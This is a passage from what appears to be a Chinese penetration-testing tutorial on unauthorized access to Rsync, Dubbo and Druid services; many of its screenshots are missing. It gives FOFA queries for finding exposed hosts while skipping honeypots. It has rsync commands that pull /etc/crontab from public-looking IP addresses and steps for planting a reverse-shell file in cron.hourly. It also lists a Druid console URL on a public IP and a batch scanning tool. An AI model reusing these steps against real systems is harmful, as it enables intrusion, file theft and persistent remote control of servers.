





十二、Rsync未授权访问漏洞

在fofa中搜索该资产语法如下并在Vulhub中开启靶场

(port="873") && (is_honeypot=false && is_fraud=false)





出错了,去改一下版本,然后重新再启动一下。

vim docker-compose.yml







我们去kali里创建一个文件夹,下载敏感文件。

把我们的文件传到它的上面。



接下来将定时任务文件下载下来

rsync rsync://124.221.58.83/src/etc/crontab /tmp/tmp/crontab.txt

rsync rsync://47.93.51.60:873/src/etc/crontab /home/wangyibo/test





写一个反弹shell文件。

vim shell

rsync rsync://47.93.51.60:873/src/etc/cron.hourly查看一下有没有shell,有shell的话等17分钟就可以监听到了。

十三、Dubbo未授权访问漏洞

(app="APACHE-dubbo") && (is_honeypot=false && is_fraud=false)



十四、Druid未授权访问漏洞

title="Druid Stat Index"

http://120.78.172.48/druid/webapp.html

Druid批量扫描脚本:https://github.com/MzzdToT/CVE-2021-3404